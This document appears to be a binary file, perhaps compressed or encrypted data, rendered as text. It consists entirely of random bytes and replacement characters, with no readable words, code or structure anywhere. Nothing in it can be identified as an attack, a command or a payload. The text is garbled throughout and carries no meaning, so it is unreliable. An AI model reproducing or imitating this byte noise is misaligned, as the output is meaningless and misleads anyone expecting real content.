	 *&B�6�c*%�wK�sƌѝ��E>��'�����V��:vJY2�<"���@��7����-y�8jj;v����A�ȩ������c�)��P�b9�i#��u�T�v�u��P��� ��Ҟ\A��ʓH����Q�/%/��J<�:z�k>n�i�x��3�xSE�D���s ߪ�*�U�~��M@)�]�h�mJ�^��(+J�1�"��3�ѻ^S�E>��q� �K��J&ƥ=R�T���IN�'7sIT�e�`�u��gI+��V)�O�}~ל}g�@�����*�+��*�����Sֽ��$���f�F�om[|��!WW�q8Y�U��S�U�u\WD�`��5�(�;���`�����(��aEd�S�F@��}�ߕ����J1[˪�3	��L3��F��>}w4����'Ã���!N_z�G�!S6�X�3P�x�U>7Rq�t�Ŧ@d��}�!r��������B���"���sY$�:�C'�T�F��G�b��m����������RC�9��M>��2�5>��C0M��H�P������9/�_�.�M��]1a��ݷD6���4�k�Z�Hs�}*|��	v|���M���.���ߵ��3JB6͢7͋7�]eL%U2���惤%�x?}�G��s�F�~����'L�����Jg��2,��\*%Ӕ~���x&Mxr:%�,<����
H-���d�!�]��+p��r��F�Z<�#i�����bpK�R���5N��կ(��޼�ty�-ec�-�lAL͊�5-`>fǯ�y�b��
�u}���ip�2U�%��7g��'R^R���˳m�a�a�R�f"b��'�8����ǀ<�l7�2p�ڧ��5��؏�T�e��v�J��r�p�	@Rs�wh1G�ܟO���Ebl>8xxh�-ق��\����7��U�|g�H4(�ϣ*�-����Z��o�	�O�[ �cA:�=ٰy�ɻ#	�A�������¡HMm�J ���XF�����1��Ɣ+��/],e���'�lē�Lǵ!�@�C�ƫ[J	fo�R;��q=.��Q�D�ݷ(>�/Yxч��&@\nXy�L� s{W8���F^D��`^8�{S��ԕ����DS��T�(̬t�0����"�K�0��ƹ�N�����b���g�h���@�c�9fd�RO�vN�/�XI�782'�"���L��x2��0W0�,��J#�"�&|���?V����d9�?����V~_�(�l�`C�%V�x��VX�V�ɨ��x-5
���H��jR녞��
�9M�U�G�kӱKq� X�<PC�N�Nz<�D��T�]޽�pO���8Ӏ2qu���ϳwȓ���U��,�i�z�ɫ�f5�a�Ix$�ʗ;�e�R�N*�r
���9��.r��	M��O
k�������Yl�K{��j����K�xb =b/x��1�2���08/��1�$r��*"�cG&a���zA5z�"Ɂ�C)�b�:���2�y���|\0���t�zU%��@�&�>��[Y�Ik�u�>�}(Յ.�d82"xP@�=�8���������{h��!H8h8��uUZ[��8��U�!���/(�RqCB'����Y~%��fB���2���/:Z�'᮰�D5҇,ִ�jT�!�ݴN���^D���c�h�#9n��g�6'��)�m��zt���</�	�M�G��휜Q�����q�L���Y��E-�@����f�=�.�B*��]��B��S���k1�pa���#���y"��;r
��g�J#�@PL4Q�k�K�~��b��TC�%��E�
�#Z��vdV�"X�~���ff_5d�`�����]�YH�/�TU>0��4fJ�k� j������Ѭ�%�L�#�*�4���#�9�R6����%�Z�,����ͩ�t��8������;�2����`<m[�`�sT�U��^�I�&��؀'<~����K��|��=�,����6NCİ��!�lU8g!��k�WGi>�[�^(����$,����>w<��"��O�`7QTq����v4��U��28c��-l6�>	_����eBN�$��Id�,�	�b]��cw�S���8���!=��q����D����R'���E�O��7�A��gSU!�@���jb jK���u}���o��M��͖丹��@�<�(���R=y�7Br�rr���?�u�]꿾��ua����Ӯ���^pH��\�ӊ4A�_���`�å2$G:|��I��'{OͨN�����:W���ܪu�������)9d���;�q�	X�kF��'xAE�[;u�
��a2�K&�޻KuԚq`OP�E�W��?�!�wl����A�5c[���k|p��cf����t6xS��9��L�:�iB9$S��IAO��2�'s"���\k�DJ��O"Y ��'�3PD�N������T�F�7�U��~Yv��#�`��C�~��%��[�p^�Z,<7J\j�t�ۅТWZh�r�|ٛf�"���4����9��)J"U��Ч��'q�>Ѽh�lo�V-�aU��H:s��p�~�[��{b�C�^�݁��N�~�$
�iDO�rPn�oY�i�n���)F�^�
�1�W�E�҈���E7�Z�g<���Jm�b�-}춗y�֕
���5�R�W�u�M3�A53Z��{uV�H<�q�[��R����Ѱ��
��3mS�7"/w%Dͫ��:�{-���GI�6~W��F�����>�
�	
r��q�?�)�����=��N�'ũV�.}Կ��&&(�~����{�mQo�f�q�U+�bx�ۇ� �L3c9��1%A�.p�B��O)��C�"�
��h}$������r�4�V�M{f����ʘ�Tr�D����
� D�,������ل(y�Y�~����xU,jY� `튕l�a	� čJ/U���0� -�NMĉF�3�67���Z+.�E}nދeA����O�L"C4v�S�R���hRKߐ��[�4�z0GDз�ȷ��ܣ�H�*5,��`��@�İ]�f�I��vb_kF�t��?ѡH yj��u�#ذY����a�h��CT��,�/�Y��IA����;�G�.	��]�L� �YW���w���4��&xz�����+�섷�������S�m�3���ϭ�u��8���m�4��
w���x�䂊�隘�/���s]i]��Ħ/�8� ���KǠ V�� ��![��DN��(���`�\~^�����+��s'ű������� �9�_��rh J���x?h5b㸶�<������8�`6]���=���x��������*�\Y��=2���`�2�aK!��(���Qe9� ��5�/�c���5ٸb�id��ba��6�sP#Wl,�Ȫuݤ��[�`-`��9�=�	M�u�pS{�P%��f):	5��o�#�q�k�<���a�,�B�M��t�(	��]"�f$�|ad �&w�U�$���pg=v
����#K��CzT5X�F:uN�6T���~��&n���=\$̊ˑ�4^�j�f���'fD7�ɰ�i$/�d)�����tkC�;��[�
j�x����~�􋞫����6<��q��pd�-����/���� �~23����#�3�7DS�mX&R	�j5���( �a�aTDS1�߀��aE��lܟ�t���JvS�����?tJ�����������(�*DH�K���;�R��S,u�9�f�V��i���zud#@ӊ^I�����>> 4 �
?��O\�\�z�����hq.�N��+�s�`�ce�uo��[:�XA�.��#E!���뜨b���lܬ.����hE(���I����yxrpՊ>�ّ��.��v"����I��̆����woT�1|��C@N:`��������֙-�o�!gZ�h�4�La�cJ/���Td�0c.�?`���*F��X�ϑ�,Q���s�C�,m���p�a\��T���%]����N?�&�~�]�BpW�����u���=�Lmϖc�!?���'�.��w2϶�H�����N�<���L�?���_��{EB�n��rۄ w���ܗ�GK�ϥ<�8����[�JyX�����P�;@�3���s�x�P	G���N��=�%
�
$:�����P]��[�����2G�|�8H��#gLI��-=�S�.�.	�@E����n����>[{�����tU��+f��rp�wx�X2�V�5�@��Zj� l�O,˔ݽL�&�f�2���g鸑��C�k��.�3" ��~�6�݁e�bɀ���CK�ֻ�O��{ ��=�_[�%E�.��$�����j&�;���'b0����d���Xq�����<(���c$j��<8��7Ny��m�)�TǤ�B��ޫ~W�gA�-VW��JU�������8U�-��Dt�M�Ӥ$�ਓ��w܊Q[3D�Õq'���N���*�;�J����~<��5��~n�=V��z�f ��-bT��j&�M7��+ϱ�Z�U1���0q����X1�&˗�1�i5c�"�f�Ȅ�f�!��L�� !�C���x%�t8e��1�ݖ2M�q��M������/<�E���R���ɸ��4��c<L�+�B#UqN�B�>�[7/.��z���p��̈W�#�i6�E����;$z�%akr���*���JB�Dt`nc�����#k��7f�r��2 "M]�����D��&ˇ����f��q���uK!y/��d�GCc%��|u@B���G� bӨ*eh-W�[<W˾���Ⱥx8؏�z�YڍJ��,J7�P�@ �D!�M�GeC����֒6��Hv77�u&�E�o`�<���WsᲺgWR�^+\T���f��i琐КItzy�v��}`穈�8�����p�o��$T����>���n�y>sCW�jL��(�Z��p$XB���b"�6r�r��~����y�����G����7�l�~��?�~�^fu���Kc�re%N�E�����K�lr���G�DZkF�#�����KH��1��{i�b���{:�G*�pf'��L�ڇ��UN����$K�C+�G�����2���RL<AW���#|H�v��v��D�pJ�c5��w6�;|�2�����^_��<�3���8!?ǘ-AItمw�������0���z��~�S��M�m����@T�!:j_=���Ĺ�h��T&SAr-�pi�H���]��1��=a�F���A}{����8۵�[\0�����QR���ڐ�v����E�_�O�ȹ��\D� ��*]�n| ��K�?S����74j�>��J_!����L�k���&6��=�6_�+$+�#��˧&�uy\�%���~.�C��CJFl|�!�C+�rԌ�*�X�Q�7b<v>Fş�Jب���O';NKDd��S���)j%�$��� b9������$;JW'ϯ��R�V��J��V�s�5��e.r��Ծ�;f��:K��}ۉ��n*乜,#S�\v�C�Ը�ԓD�<?X`�Z�T�R��\	�Z{����Y�FXM���.��̈́�ɨ,1������U\��ZyޱOZ�w>٧e��@�0�VP��ɻ�kK����-JʀK� �^i�EK��i>����p��祚(̩W.W� ��>�?�3����b��|˨�<Ծl�о_�f���� �����I����ؽu��aMx�G��<�����zO�u�ի����Ò��xǐ��"��iئEX]���P��W_�74�%<P�2�@��Ϡ�R�7��Aٱ{~zOl͢N���I�x�P������zb9�ySS��Oc��kO��cGc+`��`q�͕Z���wP��9#J�����^�
���������x�7�?^�F����2��P>��f��BC�l��)z�-KȬv{���V�;A����,�B}��\��_G˔��0Ok{'�m����I_���M���>�G �Wtjؓ�ф��g/���p+����=,v���ߌ��^��aź�#@�;Z��7�?�����Xib��W��׬������S�(kA�3��G�Ʃ��</�%���HXr]i6���
��" Y >*�dڑ>����E�1�O�� �/9�rBY�-P�G�!-�%������Է����-�A�k���4�M��ׇ�/�mW��p��g`h��~YW������6	?�V��U� zqE~ݢ�~v9�s��p���0�����JJ�qvXt�TӋ����VL8=�"3�mҡn�2�^���|_�d�1�h�: ����L���=dg������=h�����{M�ǌ���� g�>"����y�ԯ��^�P��в�z�ҁ�i����������8N���ȥ�U/b��Q�HܩI�m�i��V;G�[�L{��LXQ��۳�KcO����`�.�����Y�̌*�(� 1:�oܸTC=�]��M�2�ly�O���$gi���.�K|hwcF���a�[�=?�׵�?q���*m��R'oz�)"^�z�
�"��V���8M�����b #t*�Q��ˉ�A��
e��;����P|��"������itN\�PP%Vҏ���TU��d@<�L�����2�Ї�;���C[u=P !X��}� �
c�`G;��ks꫱�OE:� � �@�%��9Z�w$B�<�Kv -����eu[� _��5J�'�R��͑�����j>��#��������J1�#l��`
������qқH��.�=U���'�CP����[	�]b�:�F��Ei���3*�U.�s�� ?瓩�e��!���K��L�豭��ґN���}j0�G;�3���raU���6�{�N�3<���n�̢ƍgST>5gp���̲X3���QL��3��T��UN��c�K��7�d��
�7�˭��<:�i��8���v������Mo�5�2�~w_�p�[��":$!ڔw�#��#3E�ԋ�[��o���޷��>���<��8}ԑ$i��YMA?�Oq��R��c�}�B}�_�U�yK����L�-C����k�:��j_��B���=��z85%�P�� ���dx�XL�R���"KC�v��>�nDY����|�;�1N/y&"N�5�Ls)�az�9�	����	�s'tE�B3�~:캞T����L��ǸN��^F����I2cm,��C�2M�����7�{c�tH�T}{�G%~޲cU�z���c�#�R1`'v�B�?qy��S+g%zھ���N&5J�#�&�hp�4e�>�>j��Z����}�pÈ9E���f�\^�F�U@�H�T���\��Y!��t"n��+�a�W��D�i����U�<�D�R���mj��	�/b��7�����[.&�c�����(�@!]����u]un+��񕥕 ��֮C2�k-!��qu��� �҂�w�������Y���ԑ 5�r�4*�A�y�>Ї�.z�z�<�O.N��t&��|���:���b4�@k�iw�uzʴ�*i����p_�%�vV@HGg�O툷��Ӂ�k��3�{"����~"��{�^��|���ֳ��Na���ѩC�˯�vn/k��������'*��P]d@�#=�x�L��&q�8��ɐ*JP�C��ƈ��/(�Yr*�Ryӟ���������Ku�L?����|G� vQS���X3S6���r�Y
����ulZm|6m��.T�z2�8����>�I�B�Nt�gO]��p��(�,�eQ�6���BD|YC�����,\�W�|�#���a��	J4L;��C���~򟜎��+ۀ��˘����M#>����/���g��EJ TN����J�y6�I���kI���5�P��tF��]�l7��6Ţ���4���pF�';���Ґ|KݰPG��vAs����� ���3	޽3�&�Ψ�)q5c�M��rr�T�40�3�a��|H��h���;�HR���0y"t>;��%��AonHZ���J��+��d������pZl���o���DZ/�52�,GRw�X�ee||I�n4���E�x��E@Rt1C4�=6~tl5P531���_����%��� �q���q�+��+�`kf3p���[��..�lȉ����T'��ˡ����uO�j<_�����x�����~/ G�\de����[57��&,KJ�[a����* 6����
���:��i���<�U
�<u8"��|Ϟ���HU�3%"� D��, X.�t̪~��+����d��] ��+�����9��W���,}�7R&����實����X�H�����(Lů/�T~|�6"/��qQ�ۦ�d9���u�P�r���p�}��LXN�gDL;*�p=._~��4��EC���Rܘ�0D��fc�/\����[V�(�&�u��8�i<.��HI+�"R�m�� ����鯈Sc�gA�8��د� �8�t�d	n`E�m&6h�R<F���N+͢����@�=�PڹĨ��f}Ǳ�!�It�Qk�Vl6��NO�(e�^�G����Lf��A pq/T("1���:L�\����k�"���t�Zxƕl7�����������nWi�t��*��hU*��o���#��Db%������{�d��!�C��g���ApcͶ��Dd��K���Wkr-U��
$jB����o{��q��ah(�f��_wn��N��XGO���Ȧ�-H�_�YS�w|c%��I���;��<�P,Jz:�Cm�Z�6���IY�QM�o�&2�����g�x�7�ΐJ��<�+.���9�%%�ʤ�9��� =�S	����x�+�h�����b<if .�3""�8��������U����s�m�h�0M-��0�)Y�
�W�p��}�����g�2�7���*�~0^�]����	F�u�>��1��\k�=�t|)C��9��(�2�4\�m�/�K<�˞�I�EzxF�p��y�������pȸ���|���	n�d�˵�R�}L��*Aq!�m>��u�����Djf\C�wi.�pɑd-�	 sm-g:�YYC�	쒶�$�+Xbm�Q/��Y_v�S@/Х��-��B��-O�uy�21�׮p��,�E+�~NӘxNcK�R���Q�����0�e.��o(g
��ҭh(B-w�]cO�ױ"������9���� ��N�;��I*H/KWٙ��!� ��n�G��!2HG��.Q{S���t=C��ڪ�e��N��=�{��{����"/pGf�y�8�|��?s���GŘ�]?�JTȅ%J���xY{���s�R�������β	A���X��n�\N���#�3�1�������λX����([���!٫c�cR�n�@�}w&�=�
5��sP2��[,��F��Ok<��=2���+"��-��~lr��f���m��
��d���{��!�F���̴]��#aH���T��؀��e���̌�z	Nw�F&&/l<Q��gJ�����\�'x�a�O��M/�S/������kdy����M�����dnՒp�B�Dr�a���a<�����9X8�O����$�e5.`cpϵ����ؠ&�en���l�8J~�CQ��?�3y�UVD�q��tIH������T�@����A�f�[�jɋE��>S�FP��L��MH+j����(�Id&�S�P�S;D9�A�g�ﱗ�ka�!Ve��R���#u��l�@Ll��'m�^���~W�L��"�K�/�?�,��t�U 2���@��0��������qj晴:��l� ���-7�g�I���*���6��P�oX8,||��f�7��׀6`�H#�	e���f3�Q�u�q��ky�x/4�|�U���>�"�)��qJ4n����+����Ģ�4�DA�:�u^��4�c���~ŏ��FI��a��ڽX��ѽ]�j��۞��S��A4�XH�i�gqʥm���!��^���wTôW��pҩR� ����d�>�i�'_� ��2S���~m��u�!�lu��溊�����y�g�/���G���$&�쁤�:'�uI�+U��Zxl�Om�t��t[��*��E�#��Q��ym�&������M��"X�>�C�/�� ��0�;�m���{��-�ߵ�N{��Tp�n_<�'1�6�����$���b�~~`���ޱ�I���V�ɠ�+m�%\d�c3X�A��|�d�5���v�"��q�RV#�턒�����="^9.;����qï�KL
&���;(M�q���cdԍ�� $矏�:��e��t�t7�!	zk��dZ��1M�_�[�[�ô,Ѓ�!+����Bl"a��S&�-ͻv0~'���ɩ^��؍c5E	W����}�0��l��?�?�'�q5� �1���J~�b�'Q�j�_�=e� ?����Q0�i!v��s�F�i�kx����6��2�b�xAH2Ik�/Դ�3��@F�3�0/~	Zn��z>���o�ud�u�9g�'��#
l'(�6�ynms�D����šp=I �<,Y�:dg����#�M���'�Hq����n,J��=���%��H#��)Z4t�M�XL�]=?*�U_�W�!y��5l��Ǩ��3BBԆܒ��'�U6p�+��#�7F����Xe�qdB`�S���u���ȻhJ@A�XzI3Wh�LnWf�>��Wg&G*"��GWޔ��)u��+��L]�$��4���v/�r�Y�F�W!O�Sf�ɿ�i�Wi]K!O���(R��"F=t X���$=�_7,b��l|;�(s�؉X���v��`�P%X�V�,�
	��"����?h���LT���\.=�&.bM*r`���&���]B���~��|��Zy
?��&_l���W����$:��4��:���p��z��V���D�]�xx�z�2Yu5oX���$��!X�n�|����6;��t_w"�˷�H����n�?��V]�W*z�S%��:q��z�IO|�h9�d�����
�C���G�js�;��$/��C��%���B�kE��m�}�6;h�ؙ�B��Cȟ�ZF��X��B��S�Db����l���]��`ti�u���k�ø V��rP�J�TX�1&P�匪"�֬k�йϑ)m'��S����Б0a��T� j�W�-)�(�jV��ks�{�ǹ�s
=��C��k�u��p@5���o�/�Q��;%���AҾ�'���Ju�T�v��L_ɱ��˅꒨ 	@�������9Ц��Fv���j3���2�T{� kʺ�:�ݫ��w
C#�qD�^}7�o�7�Τ,�P����"��]�#���[7=�m ��p��χ����f�t��34X5ɋ� p��~k������fz�m��<���Q��sd�"~�Mj~�����R��ذ�ZOq�����L��$Ҥ��g�	Q��T�5���&ƕv�`@$���_r�����\����"�)������_��\U��w�]N�+�ۥ��Κ��������00��Tgn6ˉ�;�r�O2޶Y�quL5/Ď������F�����~`9|��9o����S�+�!�UD��=�vrW�$$ ;��5��*���W�`�5Mb_�S��M��� "b�s��i���;Uǻ�i����K3�_:C8�AL�$���]������lD'�=c��GR�.���� �)Q� ��"u��(��(�{B�s7��e��%�C�e��M���E&9���2���"/�?n�ܳ�܂�%vPy.tv�;^��nru�Z�����/+T+������:* #�4Tum5!��f$���1�\&S#�X�بX��(Q�)3r�b���r2HKcrq��%*'�����r��/em��n��ų��{kY�.��Ϸ�b͠>9O���u��~���Rxs�p���n�ٶ���7u��g�ب'C6�B��b�C�����ӵ�C�,��G���2���f�9��v�>'2�U8�c3��|�,�+ ��q-�:R3��:�<�?��!�J���{v����-�d�'� p��"$pF�D8�O�T�-}|�/4�36#Ю���]�*3U��Lo�!C���ٙ����|��#� ��I��V�����K�c�^ꎖ�(����?:�>�jyE�\�>���&���q�G�R� B�|jB�,��8�a���H���9S��A�Ǐf	f�� ��v}5��5w�0d�5�C�a��nTѰ�g��y}�4�ż������"��Æ��N+-�Ny3�-�W�Y�Q,��6�#a���?"H�!0��1uIa���'��9�}z�}@Jq9���Cͳ4��Lrvr�nX�+r�/RW� i�����ï=Z��#���y��/���1��y3�Y/��O��B��~���a�v��r%�W���NN��\}+�$��^�DƂ�����rI��B�*��a�|�p ���R���8�K_��ݪ�I���i� ��?PΧ���_O�a��v�c�v�*&�k��f`�Cb�D.��uH�����agLr���R����<2jo(VEm�x0pa��(,\'�6��n���G����h�Qg%&�>�m.�_o�� �)pwf�{�_Y�#`z�U>N��s�p���'5����Z�f�
Ⴁ���[y;�$9����סd^��5O<[�@��ߙ�@������۱ji��N�7�<`XW�/o��RŴ���:M����gx�-|}��Zŵ��Z�����6~����x �D7$��Z�$��U��/>��O�-�mwgpG�=��V쯬|����;�$l>*?�w�'�ѩ���]�I�_�H��LM��>��L�?��6�yAg��opZ�9V�Һ��#c�S��.�,$���|0�b��TR�-����0����nq� ��g���r�e��v]|�u�y����syIoUW�HR5A$��J&�ݻ�k#9�=T�`R7
ů����-��m��L�$�ok��܍���_��z:hpܪ5?�#�n��=�͠���y�x&s5Zo�C#��g)��$��z4���	a�1JѠ�-k�.�29�Hn�	Ϥ� 6�����)R��`Rv�����S�#�zd��R��y��C-~�^����_�i"�=�N��-^G�<���ˢ`_�xWx�T@XX��{��Qһ�a��)�@Q�2�E�뤐$�ie� "P.z*.hş�w���C"�C���~L�v�n8��O�F�&GQw�|�(9wb��Cdߎ��|�>�C�O��ԥW�T��]��<ܧ�}֧]���;DN��pϳ�Ϩ�ajk�2�h�D�Ze�@�Wv�Ş�<��fM;�?���`�_��o��k�k���F�oxZa�O�?���*��q�=[�a\���@��SrnsP�
&/[��sWJYvZH{�"�S��ؔ�1���Er>�C۾[j��m�[?�'>���_�ȲM�d*�=w��txiY�Vmؓ��bɟ�%u�d��=Y�8�ͦU	�]o]{	��9���R�s� �Q.q-Ng�uh8�9�"�P�f2�۹v�����rHo���1L�B�&.�λ
Y��Az�b"K:ͥU~6���i����|����b:�J ��4�P���#�z������S=��**���Rۂ Tw �+`����D���]�ۙ�	=�;L<]7�^)d�$d���B�I�	B��)�=,y5'yե�����g�`��Y���?�w�t��0/���WZ���,ׇ��,��Y�AJ]�o+���T,�������GQ;[7�O��=G�l��	�-L��%����!U��`�)w�W�B��b���'oy&���V��*�,q��
z�Vzm�3]��,�)4�^gx�0���J�,���*9e �?�� ���������t�Z�Z��ot�A۽�/��,}�����m<�i�
�Q�$����MqI� f��EH��c7�w묮4��|���/u�H �֍ZRZ/M�H��Pd�� ER��dv�8s��$��/x�&����\��o{b�2�Xaek���rZ�69�ʏ�8� �f���͢�>{M��r9c��W�{�c瘎}a�N]
,�)�mJ<�82��P��fuF\���Ϗ(��:�O#B�)�D_Uu7`��ke��AKo����!�:��q��}�7"�����iL��� !��0���@*�BS&w��\����R� � D�a=XU�����Q3�'�!��E�@��@���&NX�O�*������,4����	Y�Ni~�x�6�C��kvh��u�k�Ӧ�a+yԜC?�H-C� זA���cƎۋc���p�͚���6
�[�2ױ6 �ՙ�|(-�L�yl�%K�Z�L=���ä�f�X�cr���0����SmO�����q��`^{#���/��"vS�*��r34��kl�:Qv��b%��ٶ�܇Z���_��ެ��Lf��!hy���l�5l$v� ����].�Q'hJ�]E��]����v��N��]�Z!5��iL|p��N�Q �t�&�|�)>T������-h��Qۏ�����%m�Ҧ��cvj?�cU�s��w����<+$R�Uҥ0�^�t[I�u}�����=���/�i'���>��̙O�h;��U��5B��ۋ;)#F�5M-�N���"�x�֟3��E�;��lU<	I� ����!n�+xh��u�v�'�`��K�t�zӱo���*�R��+�ռ��aQ0��H�c����z���B�Q �l؝�0����o�p��v�̅ �"9x�6�g�Qu�
����"�����,9��9`_aG����6Fq���C�w�]#�2� ��Xԡ|Fj�/�U�����,.�[�(����u���7Xs��/H���/Nu����ف�L����?���A�t��c{������f���MS��3�n�r(��[�m'1����,2��߱�d)q$�ת˛@RǑ)���a���~��_AK����HИ��ާIb��R��k53u��A����5�t�q\	%?x_������/j#��$�;�<�4�
RJ��.����f�E��ړJ;�1F�M�Һ,{B/'�l��Z���K�*;mʞ��=j����Ы52��*�c�~ �\&B�@>p-�_�� �nyy�7o;���]gm���C�ظ�I��#�h���/���L�ˮI#fr7/��T���$H�j���{�9i�%!�bٮj͒<	�v����������s�hD�~ӿִ6��=Gvڮ�vY�	�������{�A4��@YVs[�����fE��+�6r�#"�yz��^4�Y�IY����;щu/��}ω���h`�Z���8�z�^�IT؞!����.��iyʗ�r+���ɿZѶ�F��C�\���O��xΣ���M@�dՋ���H4R�C��qĕ��n���&�X �j�+n��/p��N�p.� $�KL��0�`d�	~���Ӿ�B;���j.آ�X�Χ�Rת��	��0R�_��7n�U�ch@:d�1c��l\Ef��+b�������~��u�!ԥ� ��v�ء�I�f��R}f?lضciP3H0�q�D!�tT�<*\�aqI��B� �p�j-�U�(�f�!ZJL�� �֑H�/����h�(8w���^���2����7�4ZE�j�_N���=� �� ��Ųin"	u�Cl��?���5�i�'�
���D���o�<�n��*�������*������)�D{�[�����K%�^��L��J[VY�H?)/^������c%$"J^D���}�X��|kN����W�".M��sqL�V{R�Po���4�I%bg58f`t��K�����ZI#";؜N�OZ1:ru��T��}��+�(G���y藞A����94���������N�h��_ ��sό`��+��z�O�Ǵ�~�'U��\��a��PDMC��p��k�4��!{�4=��?A�]�˕����S��綟����8��K5�^�!��d޺�W96��(	/j���Ķ���k��ȘPO�X�=�(���Ѡ�sI�&dz<o��%���� L@��\�7>r]�{uj�r�ӗ�D٥�����=��6C����vN�ވ�������ɻS�$�O��W��EPg]lIT�"WȏEHR�u����6��赌����bHF�����!ۮL�FLk�	�_bʮq�|��@D��R�wΰ�hX&����_G^�AK�	ي^�n��D�ȍy����Kh�lÀ�9�k� M��Ն�s�Mb%!�!i�ͷ��w}��1$� H�v�����
��^�ԗIY�Hv��du`Y�����oʤ1 ؈�������GG�餤�z r���D��87_�l">�AAg�?Ɨ�%�,zw��c�a��ƚ9�(uRkP��~O ���^@��!��f���
�[V3;���eD0�ߋ&p89�<�yB��z��,ϳ���ݟ~���׎lp��OD��|(��S�]��YI��øk�N�t>X�S��k��$#H��4Z�\����ǐ$�T��Y�,׫��b��~����&�̄@=/�7����I
�^��KyI���Ԟb��Fq���;�#y�,1]����������w�
������\ڡ��2a��͏	�<{�]���Uus��#Z�D�#z��ba��Fa&Z�-�5�4'S�+3�2 ���٧�����lZ}��N�Y��ox��g�	�7����B�e��;�n�n�U�ۘ�N+KN��Wf��D!��d��K�ΝC�ޛ���h�^&��2K��7�z��</�Q��ws�8H�����v��l>d�/�c<�Y-/}��.x6����S+b��`A�FW�S}/ܞz���7������1���ě�s��C�e���i��L�;8:����|��%�| �*x1>�1�)f��ɔ"`��{�,��Z����c�i<ސn8�Z��bxV��Z8/���>J3LmV[��H��.H���1������	���=|6�X2Fn���H���� �8���zhB�#��H�֯&�Ӂ�B���ǉ>�t���
�����G�hQz��;,�����U�u� 	R&,�9Pv��k��"�?�L����k�Eg��c�$��\���&�y��l&DR�j���I�N}e �g�İ>Xn�(�n��|9��F1،g��s�D��w0=�� �Z9$����Ǟ�`��u0�<��=$N_��ND~��v�����N,�Y��Έ)k^� � U?S\�g2�?�1��C�۳�IV��P�ioH��-������L�!�$�$��9pYV��K�R(���Փ��z,!�q�ng �n��j�6S�w��(A�������1��A��5������9����c�v���2Vс�EQ��ң�R�=$f�Fc�*����g��
�g=���nW����G�V��Q��T��W��l|�	%������H��k�T�5~�I'�3���y�W���l��^���q0�t�S'>��,S�����'�f��$.�\�hʍ�����OP���{6]��׫�ǜ�{���tH�`�Z�w�3MKR�]��,�'W7)����v �n�
�zt�m>Z?5����o��Ŷ�����#�m�ᐴ#l����� ���� up?Hݮ�����4:��z�.��� ���S�hpVEDե�1;�Q��e�� �[Mr�d�~���0�Gx~����r��[A��u��9��?�
F�o:��A*Xx���
l?͖!V��%�r�B�׿���!jf�/�c��ͣ+B�bfC�b&���!et���!�\�[D�MX���m�v\F�!��?��lُ}�U����x���I���®��s����з�Rk�C9U�wL�SkeQi�K��IT'�8����#��_��{sv��ئ��jE!��X��,��V6] ��g�W��T���D1!��l ��<<��Ѩs$[4��Y�''�k�PJ�$,V+8�N9�-,��e�_�����a���J����n�m��+����dm:	�){E*�����z:���)�y�i��|tlK���l=��3g�f�62M�@��Y\�|Wc��|d��b��6>�X�bƕ3}lY�Y��oxTN�c�Yo��@�_�f�0��7�tKN���}KH���B�jNwˡ�010���]0�~'[�DC���.L�Tx��:'Da���z�i���an3�厅Ͻ�VVKh�Oᣛچ�ۋ��9��q��3m ��å9��� ������:�DV���z,��������m���bK|�"/�~ ~�'���4�?��_7�A$a�Jcl$�(��=���A{��=�����4Gd�گF���<Q����?��V|G0�Mw5�e���-{�^^;(.?Hb���98*��f[����~Z���u>y<qG��rs�F/g��7n�,�����ü�o:j�r�t�J����=VY��VPO�:���^y�-Y��>�<���ڕ�P]+����C`�|
�?ўʤ`����EϹ�I��?r�7�m�Y�r����z���9M���2Jp�ū}��N�$D��K� î˗�v�=W��g$ӝ��)^�5$����d�`@�PZ:��8�h�RE�˖f�=$|�)O o�O��o, �fy5��Dc`���@A�R4W��,.��\�@P[P=M#�D��m)��loϯ������9��D��̔�u<�ük�dFrq�2�Uaf\5[Ԑ>4t�D�n��VA\5h�k㷖+�����2�Jz7���o������ݠ�y�V.�(�q�B���]"��Y��u��P<^+s���;����M�s��j(���A�#�־�}�J�̚]J��,SW,���4:s�^r����v��������Q�F�d8��B[R��eY?��+����;π	��a�RW��*���%jb��M��N|ߩ��{�QQ�SȂE3���*����S����Z�dWFs?B���**�nk���y�$J_z���������rV�6$��M�^Ƨ�0���8����<�[Ţ�'���PK�����K���A�7��c�6��6�+��(Vo���dx�{�/J��U6$de��=w���
@h�Dh�K��}������粐�Q�s�ϼ�b�W2��剼ߨy��T8��~{���1�#0�r������H}UB$��R�  �W�a�>��L�f��Ӗ���/u���g*B�+V�|�m�s��f�a`Ii�I����O���2��>L��j}�jpQ��)�p��Rߩ��7g���:���2�h���
zl��g˱	���H�N�0d9�@��A@��l�K7�z�v�}ki�˨�x��2�.�e�DU�U��x����y�Z~k$ �E^(k�������7�і�&����e��4Q^}4��D�"S�|a����ۆ����Ad4v-iUS�$�F���ۧBq����RL8��|�26��v	�����/w�f�:��o�� R�����������:�s>CJ|�H?=oE'�;�K�e�pШ0@����/X�e�N�d�-nt���ud�P��N"��9�P�X�w ��é�X�j6$&֪�oS���h~��%	���cv��zV��O�\ۼ1X�M7�рp��)�^l�_�����y�=,��̧q��3�k���H���Ҧ���uO˘/
��5"�'��T�l	02�Zdt��-�+����{�½�~*��ήJ�-�	��6.�X(B���ΛK���,P%�	`l�pw�����H�=��Sm���,���,�O�T|S&I�"��i8�:[s`�ia��d�A	^�[|��^�D;Ԓ<{�U� o��Ș�(-t�0�[c�Z/2�����灍�R���i׃\���[���>.�"ܿ�<�����C���9�Q�e� $��Z�U�2�#�DG��<��̅I����ƣ>�HUe��%�G�a���{E���Zňn�����)p'}It�k%>R�	#��&%��L����hmɢ�de������(P`�M8_<�l#�~^�L��J7s�rZ�1	��T����Dߖa�K�,�l���$m��j*Z��L �1W��a:2(�Z��"iwI:�̯:�FNVBj�q�����wO�9������$�^��I�IJU��_��Lu'��"��Mt�\̯q���|��$��`��Xji���p�5�Gk)�}���P}P��{fj��w4��c��\���
;�xf�+z����x3B�4fF5H�vq}whmh�>̇=L,�R9��^�+�����ҫ��fE�p��w��Sީb��@���o��?��h�Q/#\�5�x7CGb��$�Ӻn��s��p4Ҳ��y��"G<1��h�W4�ŢVqJ�Ąpz����ꊼxn���_9�z��d��K��&aQ����&:a:+O�³�|���!�e�9�6ӟFlM�vA9��͋�a!Ѐ������F��J�Ga
